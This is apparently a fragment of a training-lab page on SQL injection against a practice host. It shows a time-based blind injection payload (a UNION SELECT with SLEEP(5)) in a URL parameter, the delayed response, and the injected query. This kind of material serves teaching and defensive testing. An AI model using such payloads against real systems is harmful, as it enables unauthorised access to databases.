 https://website.thm/analytics?referrer=admin123' UNION SELECT SLEEP(5),2;--
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from analytics_referrers where
domain='admin123' UNION SELECT
SLEEP(5),2;--' LIMIT 1